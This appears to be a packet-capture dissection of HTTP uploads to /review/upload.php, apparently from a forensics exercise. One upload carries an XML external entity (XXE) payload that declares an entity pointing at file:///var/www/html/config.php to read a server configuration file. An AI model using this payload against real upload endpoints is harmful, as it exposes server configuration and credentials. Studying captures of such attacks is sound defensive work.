 88336 966.294673 210.106.114.183 50.239.151.185 HTTP/X… 1028 POST /review/upload.php HTTP/1.1
88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/X… 1140 POST /review/upload.php HTTP/1.1
Frame 88336: 1028 bytes on wire (8224 bits), 1028 bytes captured (8224 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_9b:4d:df (00:0c:29:9b:4d:df)
Internet Protocol Version 4, Src: 210.106.114.183, Dst: 50.239.151.185
Transmission Control Protocol, Src Port: 34362, Dst Port: 80, Seq: 1, Ack: 1, Len: 962
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------2981510973804207431183086467
[Type: multipart/form-data]
First boundary: -----------------------------29815109738042074311830864671\r\n
Encapsulated multipart part:  (text/xml)
Content-Disposition: form-data; name="file"; filename="ToKillaMockingbird.xml"\r\n
Content-Type: text/xml\r\n\r\n
eXtensible Markup Language
<?xml
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///var/www/html/config.php" >
]>
<foo>
Last boundary: \r\n-----------------------------29815109738042074311830864671--\r\n